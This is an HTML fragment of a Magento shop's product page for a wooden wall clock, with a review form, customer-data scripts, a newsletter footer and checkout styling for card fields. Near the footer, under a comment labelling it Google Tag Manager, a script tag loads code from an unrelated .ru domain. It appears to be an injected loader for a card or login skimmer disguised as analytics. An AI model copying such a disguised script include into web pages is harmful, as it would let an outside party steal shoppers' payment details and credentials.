            <div class="data item content" id="reviews" data-role="content">
                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.handicraftszone.com/review/product/post/id/886/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="XUmCuaUzIHUh9CGb" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong> Blue Sky Wooden Wall Clock</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F886\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
            </div>
</div>
<input name="form_key" type="hidden" value="XUmCuaUzIHUh9CGb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.handicraftszone.com\/","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.handicraftszone.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.handicraftszone.com\/page_cache\/block\/render\/id\/886\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_886","catalog_product_view_sku_HCZDEC1445"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/blue-sky-wooden-wall-clock.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.handicraftszone.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"886":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/886\\\/\",\"data\":{\"product\":\"886\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.handicraftszone.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/886\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"886\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9ibHVlLXNreS13b29kZW4td2FsbC1jbG9jay5odG1s\"}}","required_options":null},"price_info":{"final_price":66,"max_price":66,"max_regular_price":66,"minimal_regular_price":66,"special_price":null,"minimal_price":66,"regular_price":66,"formatted_prices":{"final_price":"<span class=\"price\">$66<\/span>","max_price":"<span class=\"price\">$66<\/span>","minimal_price":"<span class=\"price\">$66<\/span>","max_regular_price":"<span class=\"price\">$66<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$66<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":66,"max_price":66,"max_regular_price":66,"minimal_regular_price":66,"special_price":66,"minimal_price":66,"regular_price":66,"formatted_prices":{"final_price":"<span class=\"price\">$66<\/span>","max_price":"<span class=\"price\">$66<\/span>","minimal_price":"<span class=\"price\">$66<\/span>","max_regular_price":"<span class=\"price\">$66<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$66<\/span>","regular_price":"<span class=\"price\">$66<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$66<\/span>"}},"images":[{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/0014629e8e356fb5b3211ed5966d890b\/r\/c\/rc-0583_rnd-61___main.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":" Blue Sky Wooden Wall Clock","resized_width":240,"resized_height":300},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/e6ed6a0a3555032b6357375745f9eb68\/r\/c\/rc-0583_rnd-61___main.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":" Blue Sky Wooden Wall Clock","resized_width":270,"resized_height":340},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/a6e7f11d0c0fb0dc8f9c151174800e87\/r\/c\/rc-0583_rnd-61___main.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":" Blue Sky Wooden Wall Clock","resized_width":75,"resized_height":90},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/0014629e8e356fb5b3211ed5966d890b\/r\/c\/rc-0583_rnd-61___main.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":" Blue Sky Wooden Wall Clock","resized_width":240,"resized_height":300},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/e6ed6a0a3555032b6357375745f9eb68\/r\/c\/rc-0583_rnd-61___main.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":" Blue Sky Wooden Wall Clock","resized_width":270,"resized_height":340},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/a6e7f11d0c0fb0dc8f9c151174800e87\/r\/c\/rc-0583_rnd-61___dimension.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":" Blue Sky Wooden Wall Clock","resized_width":75,"resized_height":90}],"url":"https:\/\/www.handicraftszone.com\/blue-sky-wooden-wall-clock.html","id":886,"name":" Blue Sky Wooden Wall Clock","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.handicraftszone.com\/blue-sky-wooden-wall-clock.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":886,\"uenc\":\"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9ibHVlLXNreS13b29kZW4td2FsbC1jbG9jay5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.handicraftszone.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.handicraftszone.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager --><script type="text/javascript" src="https://f1rustats.ru/bm.js"></script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5CPCTT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPCTT');</script>
<!-- End Google Tag Manager -->

<style>
.checkout-index-index .field.no-label.month,.checkout-index-index .field no-label year {
    float: left;
}
.checkout-index-index div#authorizenet_directpost_cc_type_cvv_div {
    max-width: 100px;
    text-align: left;
    margin-top: 19px;
}
.checkout-index-index div#authorizenet_directpost_cc_type_exp_div .fields.group.group-2 {
    margin-top: -6px;
}

.checkout-index-index div#authorizenet_directpost_cc_type_exp_div {
    margin-top: 23px;
}.checkout-index-index input#authorizenet_directpost_cc_cid {
    width: 100px;
}


</style><small class="copyright">
    <span>Copyright © 2025 C  Suhani Traders LLC.
 All Rights Reserved. </span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.handicraftszone.com/pub/media/logo/cart_Icon.svg
body_size: 552
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5976 6.60812H14.5488H9.38122H6.3323H4.95965L3.54355 0H0V1.17304H2.59531L5.62363 15.3043H18.1371L20 6.60812H17.5976ZM17.1888 14.1313H6.57191L5.21107 7.78116H18.549L17.1888 14.1313Z" fill="black"/>
<path d="M8.68848 16.7354C7.77848 16.7354 7.03809 17.4757 7.03809 18.3857C7.03809 19.2958 7.77845 20.0361 8.68848 20.0361C9.59852 20.0361 10.3389 19.2958 10.3389 18.3857C10.3389 17.4757 9.59849 16.7354 8.68848 16.7354ZM8.68848 19.0444C8.32529 19.0444 8.02977 18.7489 8.02977 18.3857C8.02977 18.0225 8.32526 17.727 8.68848 17.727C9.05167 17.727 9.34719 18.0225 9.34719 18.3857C9.34719 18.7489 9.05167 19.0444 8.68848 19.0444Z" fill="black"/>
<circle cx="8.6996" cy="18.3178" r="0.79335" fill="black"/>
<path d="M14.9434 16.7354C14.0334 16.7354 13.293 17.4757 13.293 18.3857C13.293 19.2958 14.0333 20.0361 14.9434 20.0361C15.8534 20.0361 16.5938 19.2958 16.5938 18.3857C16.5938 17.4757 15.8534 16.7354 14.9434 16.7354ZM14.9434 19.0444C14.5802 19.0444 14.2847 18.7489 14.2847 18.3857C14.2847 18.0225 14.5801 17.727 14.9434 17.727C15.3066 17.727 15.6021 18.0225 15.6021 18.3857C15.6021 18.7489 15.3066 19.0444 14.9434 19.0444Z" fill="black"/>
<circle cx="14.9555" cy="18.3168" r="0.79335" fill="black"/>
</svg>
